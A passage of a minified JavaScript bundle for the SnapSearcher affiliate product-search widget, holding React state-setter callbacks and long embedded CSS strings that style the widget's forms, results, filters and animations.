ack)(S=>{e({type:"setAvantlinkWebsiteId",avantlinkWebsiteId:S})},[e]),f=(0,G.useCallback)(S=>{e({type:"setSearchUrl",searchUrl:S})},[e]),v=(0,G.useCallback)(S=>{e({type:"setSearchHeaders",searchHeaders:S})},[e]),b=(0,G.useCallback)(()=>{e({type:"clearFilters"})},[e]);return(0,G.useMemo)(()=>({setQuery:t,setPage:n,setSortOrder:r,setBrand:o,setCategory:i,setCustomCategory:l,setSubCategory:a,setMerchantIds:s,clearSearchState:u,setResultCount:d,setOnSaleOnly:p,setOnSaleLevel:m,setMinPrice:y,setMaxPrice:x,setDepartment:h,setMerchantCategoryIds:R,setAvantlinkAffiliateId:g,setAvantlinkWebsiteId:c,setSearchUrl:f,setSearchHeaders:v,clearFilters:b}),[e])}function h0(){return!document.attachEvent||typeof document.attachEvent>"u"?"not-ie":"ie"}function Gu(e){let t=["complete","loaded","interactive"];t.includes(document.readyState)&&document.body?e():h0()==="not-ie"?document.addEventListener("DOMContentLoaded",()=>e()):document.attachEvent("onreadystatechange",()=>{t.includes(document.readyState)&&e()})}var El="SnapSearcher",_y=`${El} is a free tool for AvantLink affiliates that makes adding search to your website or blog simple.`;var lg=`
/* Flat UI */
/* Settings for input range control */
.snapbase-widget {
  azimuth: center !important;
  background-attachment: scroll !important;
  background-image: none !important;
  background-position: 0% 0% !important;
  background-repeat: repeat !important;
  border-collapse: separate !important;
  border-spacing: 0 !important;
  bottom: auto !important;
  caption-side: top !important;
  clear: none !important;
  clip: auto !important;
  content: normal !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: ltr !important;
  elevation: level !important;
  empty-cells: show !important;
  font-feature-settings: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  letter-spacing: normal !important;
  line-height: normal !important;
  list-style-image: none !important;
  list-style-position: outside !important;
  list-style-type: disc !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  orphans: 2 !important;
  outline-color: invert !important;
  outline-style: none !important;
  outline-width: medium !important;
  overflow: auto !important;
  page-break-after: auto !important;
  page-break-before: auto !important;
  page-break-inside: auto !important;
  table-layout: auto !important;
  text-align: left !important;
  text-decoration: none !important;
  text-indent: 0 !important;
  text-transform: none !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: visible !important;
  white-space: normal !important;
  widows: 2 !important;
  word-spacing: normal !important;
  display: block !important;
  margin: auto !important;
  padding: 5px !important;
  float: none !important;
  font-style: none !important;
}
.snapbase-widget {
  height: auto;
  max-height: none;
}
.snapbase-widget *,
.snapbase-widget *:before,
.snapbase-widget *:after {
  box-sizing: border-box;
}
.snapbase-widget * {
  azimuth: center;
  background-attachment: scroll;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  border-collapse: separate;
  border-spacing: 0;
  bottom: auto;
  caption-side: top;
  clear: none;
  clip: auto;
  color: #0f214a;
  content: normal;
  counter-increment: none;
  counter-reset: none;
  cursor: auto;
  direction: ltr;
  elevation: level;
  empty-cells: show;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  font-feature-settings: normal;
  font-variant: normal;
  font-weight: normal;
  height: auto;
  left: auto;
  letter-spacing: normal;
  line-height: normal;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: disc;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  orphans: 2;
  outline-color: invert;
  outline-style: none;
  outline-width: medium;
  overflow: visible;
  page-break-after: auto;
  page-break-before: auto;
  page-break-inside: auto;
  table-layout: auto;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  top: auto;
  unicode-bidi: normal;
  vertical-align: baseline;
  visibility: visible;
  white-space: normal;
  widows: 2;
  width: auto;
  word-spacing: normal;
  margin: 0px;
  padding: 0px;
  font-size: 1em;
  float: none;
  border: none;
  font-style: none;
  background: transparent;
  text-align: left;
}
.snapbase-widget .snapgadget_clearfix {
  clear: both;
}
/*
NOTE: Includestyles from external libraries in includes.css
*/
/*# sourceMappingURL=[data-uri] */`;var ag=`
/*
Include stylesheets from libraries here so that the reset in styles.scss doesn't stomp on them
*/
/* Flat UI */
/* Settings for input range control */
.snapgadget-btn {
  padding: 0.5em 0.4em;
  width: auto;
  border-radius: 5px;
  border: solid 0.05em hsl(0, 0%, 80%);
  text-decoration: none;
  text-align: center;
  font-size: 1em;
  color: #fff;
}
.snapgadget-btn:hover {
  text-decoration: none;
}
.snapgadget-btn-icon {
  border: none;
  background: none;
}
.snapgadget-btn-sm {
  font-size: 0.8em;
  padding: 0.3em 0.4em;
}
.snapgadget-btn-primary {
  background-color: #3667ae;
  border: solid 0.05em #3667ae;
}
.snapgadget-btn-secondary {
  background-color: transparent;
  border: solid 0.05em hsl(0, 0%, 80%);
  color: hsl(0, 0%, 40%);
}
.snapgadget-buttons {
  grid-column: 2/6;
  display: flex;
}
.snapgadget-buttons button {
  grid-column: none;
}
.snapgadget-buttons button:not(:last-child) {
  margin-right: 0.5em;
}
.snapgadget-button-group {
  grid-column: 2/6;
  display: flex;
}
.snapgadget-button-group button {
  grid-column: none;
}
.snapgadget-button-group-column {
  grid-column: 2/6;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.snapgadget-button-group-column button {
  grid-column: none;
}
.snapgadget-button-group-column button:not(:last-child) {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.snapgadget-button-group-column button:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
@media (min-width: 768px) {
  .snapgadget-button-group button:not(:last-child) {
    border-right: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .snapgadget-button-group button:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
}
@media (max-width: 768px) {
  .snapgadget-form .snapgadget-buttons {
    grid-column: 1/3;
    justify-content: center;
  }
  .snapgadget-form .snapgadget-button-group {
    grid-column: 1/6;
    flex-wrap: wrap;
    flex-direction: column;
  }
  .snapgadget-form .snapgadget-button-group button {
    grid-column: 1/6;
  }
  .snapgadget-form .snapgadget-button-group button:not(:last-child) {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .snapgadget-form .snapgadget-button-group button:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
.snapgadget-form input.snapgadget-checkbox {
  /* Remove most all native input styles */
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  /* For iOS < 15 */
  background-color: #fff;
  /* Not removed via appearance */
  margin: 0;
  font: inherit;
  color: hsl(0, 0%, 40%);
  width: 1.15em;
  height: 1.15em;
  border: 0.15em solid hsl(0, 0%, 80%);
  border-radius: 0.15em;
  display: grid;
  align-content: center;
  justify-content: center;
  place-content: center;
}
.snapgadget-form input.snapgadget-checkbox::before {
  content: "";
  width: 0.65em;
  height: 0.65em;
  -webkit-clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
          clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  transform: scale(0);
  transform-origin: bottom left;
  transition: 120ms transform ease-in-out;
  box-shadow: inset 1em 1em #000;
  /* Windows High Contrast Mode */
  background-color: CanvasText;
}
.snapgadget-form input[type=checkbox]:checked::before {
  transform: scale(1);
}
.snapgadget-form input[type=checkbox]:focus {
  outline: max(2px, 0.15em) solid hsl(0, 0%, 80%);
  outline-offset: max(2px, 0.15em);
}
.snapgadget-form input[type=checkbox]:disabled {
  color: #959495;
  cursor: not-allowed;
}
.snapgadget-form {
  background-color: #fff;
  color: hsl(0, 0%, 40%);
  font-size: 1em;
  font-weight: bold;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  display: grid;
  grid-template-columns: 1fr 1em 1fr 1fr 1fr;
  grid-gap: 0.8em 0.6em;
  grid-auto-flow: row;
  align-items: center;
}
.snapgadget-form label {
  text-align: right;
  grid-column: 1/2;
}
.snapgadget-form select, .snapgadget-form input[type=text], .snapgadget-form textarea {
  padding: 0.5em 0.8em;
  border: 0.05em solid hsl(0, 0%, 80%);
  border-radius: 0.25em;
}
.snapgadget-form input, .snapgadget-form textarea, .snapgadget-form select {
  color: hsl(0, 0%, 60%);
}
.snapgadget-form input, .snapgadget-form output, .snapgadget-form textarea, .snapgadget-form select, .snapgadget-form .snapgadget-form-element {
  font-size: 1em;
  grid-column: 2/6;
  width: auto;
  margin: 0;
}
.snapgadget-form button {
  grid-column: 2/4;
}
.snapgadget-form input[type=checkbox], .snapgadget-form input[type=radio] {
  grid-column: 2/3;
  justify-self: end;
  margin: 0;
}
.snapgadget-form label, .snapgadget-form input[type=checkbox] + label, .snapgadget-form input[type=radio] + label {
  width: auto;
  padding: 0;
  margin: 0;
}
.snapgadget-form input[type=checkbox] + label, .snapgadget-form input[type=radio] + label {
  grid-column: 3/6;
  text-align: left;
}
.snapgadget-form textarea + label {
  align-self: start;
}
.snapgadget-form .snapgadget-sub {
  grid-column: 5/6;
}
.snapgadget-form .snapgadget-sub-label {
  grid-column: 4/5;
}
.snapgadget-form .snapgadget-form-row, .snapgadget-form .snapgadget-form-row-flex {
  grid-column: 2/6;
}
.snapgadget-form .snapgadget-form-row-checkbox-children {
  grid-column: 3/6;
}
.snapgadget-form .snapgadget-form-row-flex {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  gap: 1em 2em;
}
.snapgadget-form .snapgadget-info-block {
  grid-column: 2/6;
  background-color: rgba(236, 240, 241, 0.2);
  border: 0.05em solid hsl(0, 0%, 80%);
  padding: 1em;
  border-radius: 0.25em;
  font-size: 0.9em;
}
.snapgadget-form .snapgadget-info-block h2 {
  font-size: 1.6em;
}
.snapgadget-form .snapgadget-info-block h3 {
  font-size: 1.4em;
}
.snapgadget-form .snapgadget-info-block h4 {
  font-size: 1.2em;
}
.snapgadget-form .snapgadget-form-part {
  display: flex;
  align-items: center;
}
.snapgadget-form .snapgadget-form-part * {
  grid-column: none;
}
.snapgadget-form .snapgadget-form-part *:not(:last-child) {
  margin-right: 1em;
}
.snapgadget-form .snapgadget-form-part label {
  margin-right: 0.5em !important;
}
.snapgadget-form-text {
  width: 100%;
}
.snapgadget-form-error {
  grid-column: 2/6;
  font-size: 0.9em;
  color: #e74c3c;
}
.snapgadget-text-muted {
  font-size: 0.8em;
  color: #bdc3c7;
}
.snapgadget-disabled {
  color: #959495;
  cursor: not-allowed;
}
@media (max-width: 768px) {
  .snapgadget-form {
    grid-template-columns: 1em 1fr;
  }
  .snapgadget-form label {
    text-align: left;
    grid-column: 1/3;
  }
  .snapgadget-form input, .snapgadget-form output, .snapgadget-form textarea, .snapgadget-form select, .snapgadget-form button, .snapgadget-form .snapgadget-form-element {
    grid-column: 1/3;
  }
  .snapgadget-form input[type=checkbox],
  .snapgadget-form input[type=radio] {
    grid-column: 1/2;
  }
  .snapgadget-form input[type=checkbox] + label,
  .snapgadget-form input[type=radio] + label {
    grid-column: 2/6;
  }
  .snapgadget-form .snapgadget-sub {
    grid-column: 2/3;
  }
  .snapgadget-form .snapgadget-sub-label {
    grid-column: 2/3;
  }
  .snapgadget-form .snapgadget-form-row, .snapgadget-form .snapgadget-form-row-flex, .snapgadget-form .snapgadget-form-row-checkbox-children {
    grid-column: 1/6;
  }
}
.snapgadget-color-picker {
  position: relative;
}
.snapgadget-color-picker .react-colorful,
.snapgadget-color-picker .react-colorful__saturation,
.snapgadget-color-picker .react-colorful__hue,
.snapgadget-color-picker .react-colorful__alpha-gradient,
.snapgadget-color-picker .react-colorful__interactive {
  margin-right: 0em !important;
}
.snapgadget-color-picker .react-colorful,
.snapgadget-color-picker .react-colorful__saturation,
.snapgadget-color-picker .react-colorful__hue,
.snapgadget-color-picker .react-colorful__alpha-gradient,
.snapgadget-color-picker .react-colorful__interactive {
  width: 100%;
}
.snapgadget-color-swatch {
  width: 28px;
  height: 28px;
  border-radius: 8px;
  border: 3px solid #fff;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  text-indent: -2000px;
}
.snapgadget-color-popover {
  position: absolute;
  top: calc(100% + 2px);
  left: 0;
  border-radius: 9px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
  z-index: 100;
  background-color: #FFF;
}
.snapgadget-color-input {
  padding: 0.4em;
}
.snapgadget-slider-thumb:hover {
  box-shadow: 0 0 0 4px #eee;
}
.snapgadget-loader-container {
  display: flex;
  gap: 0.5em;
  align-items: center;
}
.snapgadget-loader {
  border: 4px solid #ecf0f1;
  border-top: 4px solid #499c85;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  animation: spin 2s linear infinite;
  display: inline-block;
  margin-right: 5px;
}
.snapgadget-loader-message {
  color: #7f8c8d;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 768px) {
  label.snapgadget-data-loaded {
    margin-top: -1.2em;
  }
}
span.snapgadget-sub-label {
  display: block;
  font-size: 0.8em;
}
.snapgadget_results {
  azimuth: center !important;
  background-attachment: scroll !important;
  background-image: none !important;
  background-position: 0% 0% !important;
  background-repeat: repeat !important;
  border-collapse: separate !important;
  border-spacing: 0 !important;
  bottom: auto !important;
  caption-side: top !important;
  clear: none !important;
  clip: auto !important;
  content: normal !important;
  counter-increment: none !important;
  counter-reset: none !important;
  cursor: auto !important;
  direction: ltr !important;
  elevation: level !important;
  empty-cells: show !important;
  font-feature-settings: normal !important;
  font-variant: normal !important;
  font-weight: normal !important;
  letter-spacing: normal !important;
  line-height: normal !important;
  list-style-image: none !important;
  list-style-position: outside !important;
  list-style-type: disc !important;
  max-width: none !important;
  min-height: 0 !important;
  min-width: 0 !important;
  orphans: 2 !important;
  outline-color: invert !important;
  outline-style: none !important;
  outline-width: medium !important;
  overflow: auto !important;
  page-break-after: auto !important;
  page-break-before: auto !important;
  page-break-inside: auto !important;
  table-layout: auto !important;
  text-align: left !important;
  text-decoration: none !important;
  text-indent: 0 !important;
  text-transform: none !important;
  unicode-bidi: normal !important;
  vertical-align: baseline !important;
  visibility: visible !important;
  white-space: normal !important;
  widows: 2 !important;
  word-spacing: normal !important;
  display: block !important;
  margin: auto !important;
  padding: 5px !important;
  float: none !important;
  font-style: none !important;
}
.snapgadget_results {
  height: auto;
  max-height: none;
}
.snapgadget_results *,
.snapgadget_results *:before,
.snapgadget_results *:after {
  box-sizing: border-box;
}
.snapgadget_results * {
  azimuth: center;
  background-attachment: scroll;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  border-collapse: separate;
  border-spacing: 0;
  bottom: auto;
  caption-side: top;
  clear: none;
  clip: auto;
  color: #0f214a;
  content: normal;
  counter-increment: none;
  counter-reset: none;
  cursor: auto;
  direction: ltr;
  elevation: level;
  empty-cells: show;
  font-family: "Lucida Grande", Tahoma, Arial, Verdana, sans-serif;
  font-feature-settings: normal;
  font-variant: normal;
  font-weight: normal;
  height: auto;
  left: auto;
  letter-spacing: normal;
  line-height: normal;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: disc;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  orphans: 2;
  outline-color: invert;
  outline-style: none;
  outline-width: medium;
  overflow: visible;
  page-break-after: auto;
  page-break-before: auto;
  page-break-inside: auto;
  table-layout: auto;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  top: auto;
  unicode-bidi: normal;
  vertical-align: baseline;
  visibility: visible;
  white-space: normal;
  widows: 2;
  width: auto;
  word-spacing: normal;
  margin: 0px;
  padding: 0px;
  font-size: 1em;
  float: none;
  border: none;
  font-style: none;
  background: transparent;
  text-align: left;
}
.snapgadget_results .snapgadget_result {
  width: 198px;
  height: 260px;
  padding: 10px;
  float: left;
  display: inline-block;
  border-radius: 10px;
  margin: 15px;
  position: relative;
}
.snapgadget_results .snapgadget_result a {
  cursor: pointer;
  text-decoration: none;
}
.snapgadget_results .snapgadget_result a:hover {
  text-decoration: underline;
}
.snapgadget_results .snapgadget_result .snapgadget_header {
  height: 50px;
  overflow: hidden;
  text-align: center;
  font-weight: bold;
}
.snapgadget_results .snapgadget_result .snapgadget_content {
  width: 176px;
  height: 170px;
}
.snapgadget_results .snapgadget_result .snapgadget_main {
  float: left;
  width: 176px;
}
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_image,
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_linked_image {
  text-align: center;
}
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_image img,
.snapgadget_results .snapgadget_result .snapgadget_main .snapgadget_linked_image img {
  max-height: 100px;
  max-width: 100%;
}
.snapgadget_results .snapgadget_result .snapgadget_close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  position: absolute;
  top: -1px;
  right: 4px;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #95a5a6;
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_close:focus {
  outline: 0;
}
.snapgadget_results .snapgadget_result .snapgadget_meta {
  display: none;
  float: right;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget_description {
  color: #95a5a6;
  font-size: 12px;
  padding: 0;
  margin: 0;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls {
  float: left;
  /*
  .snapgadget-linkFB {
    background: transparent url(image-path("facebook_sm.png")) no-repeat;
  }
  .snapgadget-linkTwitter {
    background: transparent url(image-path("twitter_sm.png")) no-repeat;
  }
  .snapgadget-linkPinterest {
    background: transparent url(image-path("pinterest_sm.png")) no-repeat;
  }
  */
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkFB,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkTwitter,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkPinterest {
  width: 32px;
  height: 32px;
  border: none;
  text-indent: -2000px;
}
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkFB:hover,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkTwitter:hover,
.snapgadget_results .snapgadget_result .snapgadget_meta .snapgadget-social-controls .snapgadget-linkPinterest:hover {
  background-color: none;
  border: none;
}
.snapgadget_results .snapgadget_result .snapgadget_linked_image {
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_view_now {
  position: absolute;
  bottom: 30px;
  display: none;
}
.snapgadget_results .snapgadget_result .snapgadget_footer {
  color: #bdc3c7;
  display: flex;
  justify-content: space-between;
  margin-top: 2px;
}
.snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_merchant {
  font-size: 10px;
}
.snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_price {
  font-weight: bold;
}
.snapgadget_results .snapgadget_result .snapgadget-onsale {
  text-decoration: line-through;
}
.snapgadget_results .snapgadget_result_expanded {
  width: 425px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_linked_image {
  display: block;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_image {
  display: none;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_close {
  display: block;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_header {
  height: 20px;
  text-align: left;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_content {
  width: 425px;
  height: 204px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_meta {
  display: block;
  margin-right: 25px;
  width: 224px;
}
.snapgadget_results .snapgadget_result_expanded .snapgadget_footer .snapgadget_view_now {
  display: block;
  float: left;
  margin: -5px 5px 0 0;
}
.snapgadget-result a {
  cursor: pointer;
}
.snapgadget-result h4 {
  margin: 0 68px 5px 0;
  height: 60px;
  overflow: hidden;
  line-height: 14px;
}
.snapgadget-result h4 a {
  font-size: 18px;
  cursor: pointer;
}
.snapgadget-result p {
  margin: 0 0 10px;
  font-size: 12px;
}
.snapgadget-result .snapgadget-content img {
  float: left;
  height: 100px;
  width: 100px;
  margin: 0 5px 5px 0;
}
.snapgadget-result .snapgadget-content p {
  height: 120px;
  overflow: hidden;
}
.snapgadget-result .snapgadget-onsale {
  text-decoration: line-through;
}
.snapgadget-result .snapgadget-original-price {
  position: absolute;
  top: 4px;
  right: 4px;
}
.snapgadget-result .snapgadget-original-price a {
  font-size: 14px;
  font-weight: bold;
}
.snapgadget-result .snapgadget-original-price.snapgadget-onsale {
  top: 45px;
  right: 4px;
}
.snapgadget-result .snapgadget-footer {
  clear: both;
}
.snapgadget-result .snapgadget-footer .snapgadget-merchant {
  position: absolute;
  bottom: 0;
  left: 8px;
}
.snapgadget-result .snapgadget-footer .snapgadget-merchant a {
  font-size: 12px;
  color: #95a5a6;
}
.snapgadget-result .snapgadget-footer .snapgadget-buy-it {
  position: absolute;
  bottom: 4px;
  right: 4px;
}
.snapgadget-result .snapgadget-footer .snapgadget-buy-it a {
  padding: 6px 12px;
}
.snapgadget-result-bar {
  height: auto;
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  align-content: space-between;
  border-bottom: solid 1px #bdc3c7;
  margin: 0.5em 0;
}
.snapgadget-result-bar-info {
  display: flex;
  flex-direction: column;
  align-content: space-between;
  flex-grow: 2;
  height: 100%;
  width: 100%;
  gap: 5px;
  align-items: center;
}
.snapgadget-result-bar-info-name {
  font-size: 1.1em;
  font-weight: bold;
  width: 100%;
  margin-left: 5px;
  text-align: center;
}
.snapgadget-result-bar-info-merchant {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.snapgadget-result-bar-select {
  padding: 5px 8px;
  background: #f0f0f0;
}
.snapgadget-result-bar-select-wrap {
  margin-top: 5px;
}
.snapgadget_controls .snapgadget_controls_row {
  display: flex;
}
.snapgadget_controls .snapgadget_controls_sub_row {
  display: flex;
  justify-content: flex-end;
}
.snapgadget_controls .snapgadget_controls_row_reverse {
  display: flex;
  justify-content: flex-end;
  align-items: baseline;
}
.snapgadget_controls .snapgadget_on_sale_only {
  margin: 0 10px;
}
.snapgadget_controls .snapgadget_search_container,
.snapgadget_controls .snapgadget-price-slider,
.snapgadget_controls .snapgadget_refine {
  margin: 0.6em 0.3em;
}
.snapgadget_controls .snapgadget-filter-btn-container {
  margin: 0.7em 0;
}
.snapgadget_controls .snapgadget-filter-btn-container .snapgadget-btn-icon {
  font-size: 1em;
  display: flex;
  align-items: center;
  gap: 0.5em;
}
.snapgadget_controls .snapgadget_result_controls_container {
  text-align: center;
  margin: 40px;
  font-size: 14px;
  clear: both;
  display: block;
}
.snapgadget_controls .snapgadget_result_controls_container p {
  text-align: center;
}
.snapgadget_controls .snapgadget_result_controls_container .snapgadget-btn {
  width: 200px;
  margin: 10px auto;
}
.snapgadget_controls .snapgadget_refine {
  flex-grow: 1;
}
.snapgadget_controls .snapgadget_refine select {
  width: 100%;
}
.snapgadget_controls .snapgadget-price-slider {
  padding: 0px 25px 10px 10px;
  flex-grow: 2;
}
.snapgadget_controls .snapgadget_search_container {
  display: flex;
  flex-grow: 1;
  height: 31px;
  gap: 2px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget_query {
  border-radius: 5px;
  padding: 4px 6px 4px 6px;
  font-size: 1em;
  margin: 0px;
  flex-grow: 3;
  border: solid 1px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget_search {
  flex-grow: 1;
  display: inline-block;
  min-width: 65px;
}
.snapgadget_controls .snapgadget_search_container .snapgadget-btn {
  padding: 0;
}
.snapgadget_controls .snapgadget_refine .snapgadget-sort-order {
  width: 100%;
  max-width: 100%;
  font-size: 1em;
  border-radius: 5px;
  height: 31px;
}
.snapgadget-button-text {
  display: none;
}
@media all and (max-width: 1100px) {
  .snapgadget_controls_row {
    flex-direction: column;
  }
  .snapgadget_controls_row_reverse {
    margin-bottom: 1em;
  }
  .snapgadget-filter-btn-container .snapgadget-button-text {
    display: inline;
  }
  .snapgadget_controls .snapgadget-price-slider {
    margin-bottom: 1.5em;
  }
}
.snapgadget-button-wrapper {
  display: flex;
  align-items: center;
}
.snapgadget-button-wrapper a {
  height: 18px;
}
.snapgadget-results {
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.snapgadget-result-bars-container {
  margin: 5px 0;
}
.snapgadget-result-bars-scroll {
  padding: 1px 9px 1px 5px;
  overflow-y: auto;
}
.snapgadget-search-container {
  display: flex;
  flex-direction: column;
}
.snapgadget-search {
  display: flex;
  flex-direction: column;
}
.snapgadget-search .snapgadget-search-input {
  flex: 1;
  line-height: normal;
  width: 100%;
  font-size: 1em;
  padding: 0.2em;
}
.snapgadget-search .snapgadget-search-facet-contents {
  overflow-y: auto;
}
.snapgadget-search .snapbrains-facet-button {
  background: none;
  border: none;
}
.snapgadget-search .snapgadget-btn-icon {
  border: none;
  background: none;
}
.snapgadget-addon-container {
  display: flex;
  align-items: center;
}
.snapgadget-addon-field {
  flex: 1;
}
.snapgadget-search-input-container {
  display: flex;
  position: relative;
}
.snapgadget-no-more-results {
  font-weight: bold;
  font-size: 1.2em;
}
.snapgadget-search-facets, .snapgadget-search-facets-min {
  display: grid;
  grid-auto-flow: row;
  justify-items: center;
  align-items: start;
  grid-gap: 0.5em 1em;
}
.snapgadget-search-facets {
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-areas: "a b c d";
}
.snapgadget-search-facets-min {
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-areas: "a b c";
}
.snapgadget-search-facet-group {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.snapgadget-search-facet-merchants {
  grid-area: a;
}
.snapgadget-search-facet-categories {
  grid-area: b;
}
.snapgadget-search-facet-brands {
  grid-area: c;
}
.snapgadget-search-facet-sort-sale {
  grid-area: d;
}
@media (max-width: 768px) {
  .snapgadget-search-facets {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-areas: "a b d" "c b d";
  }
}
.snapgadget-search-facet {
  width: 100%;
}
.snapgadget-search-facet h2 {
  font-size: 14px;
  margin: 0;
  border-bottom: solid 1px #ccc;
  width: 100%;
}
.snapgadget-search-facet .snapgadget-sub-head {
  margin-top: 6px;
}
.snapgadget-search-facet-contents {
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
}
.snapgadget-facet-button {
  text-align: left;
  justify-content: left;
  align-items: center;
  padding: 2px 4px;
  border: none;
  background: none;
}
.snapgadget-facet-button svg {
  margin-right: 4px;
  outline: none;
}
.snapgadget-facet-button:hover {
  background: #eee;
}
button.snapgadget-facet-button {
  display: flex;
}
.snapgadget-onsale-label {
  font-size: 0.9em;
}
.snapgadget-clear-filter-container {
  margin-top: 1em;
}
.snapgadget-clear-filter {
  margin: 0 0.3em;
  display: flex;
  justify-content: center;
}
.snapgadget-clear-filter button {
  font-size: 0.8em;
}
.snapgadget-rotate-enter {
  opacity: 0;
}
.snapgadget-rotate-enter-active {
  opacity: 1;
  transform: rotate(90deg);
  transition: all 100ms ease-in-out;
}
.snapgadget-rotate-enter-done {
  opacity: 1;
}
.snapgadget-rotate-exit {
  opacity: 1;
}
.snapgadget-rotate-exit-active {
  opacity: 0;
  transform: rotate(90deg);
  transition: all 100ms ease-in-out;
}
.snapgadget-rotate-exit-done {
  opacity: 0;
  display: none;
}
.snapgadget-slide-enter {
  transform: scale(1, 0);
}
.snapgadget-slide-enter-active {
  transform: scale(1, 1);
  transform-origin: top;
  transition: all 100ms ease-in-out;
}
.snapgadget-slide-exit {
  transform: scale(1, 1);
}
.snapgadget-slide-exit-active {
  transform: scale(1, 0);
  transform-origin: top;
  transition: all 100ms ease-in-out;
}
.snapgadget-slide-exit-done {
  display: none;
}
.snapgadget-fade-enter {
  opacity: 0;
}
.snapgadget-fade-enter-active {
  opacity: 1;
  transition: all 100ms ease-in-out;
}
.snapgadget-fade-enter-done {
  opacity: 1;
}
.snapgadget-fade-exit {
  opacity: 1;
}
.snapgadget-fade-exit-active {
  opacity: 0;
  transition: all 100ms ease-in-out;
}
.snapgadget-fade-exit-done {
  opacity: 0;
  display: none;
}
.snapgadget-filter-error {
  color: #FF0000;
  padding-top: 12px;
}
.snapgadget-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  /* added line */
  border: 0;
}
.snapgadget-btn-icon {
  vertical-align: middle;
}
.snapgadget-btn-icon :focus {
  outline: none;
}
.snapgadget-center {
  display: flex;
  justify-content: center;
}
@keyframes react-loading-skeleton {
    100% {
        transform: translateX(100%);
    }
}
.react-loading-skeleton {
    --base-color: #ebebeb;
    --highlight-color: #f5f5f5;
    --animation-duration: 1.5s;
    --animation-direction: normal;
    --pseudo-element-display: block; /* Enable animation */

    background-color: var(--base-color);

    width: 100%;
    border-radius: 0.25rem;
    display: inline-flex;
    line-height: 1;

    position: relative;
    overflow: hidden;
    z-index: 1; /* Necessary for overflow: hidden to work correctly in Safari */
}
.react-loading-skeleton::after {
    content: ' ';
    display: var(--pseudo-element-display);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-repeat: no-repeat;
    background-image: linear-gradient(
        90deg,
        var(--base-color),
        var(--highlight-color),
        var(--base-color)
    );
    transform: translateX(-100%);

    animation-name: react-loading-skeleton;
    animation-direction: var(--animation-direction);
    animation-duration: var(--animation-duration);
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
}
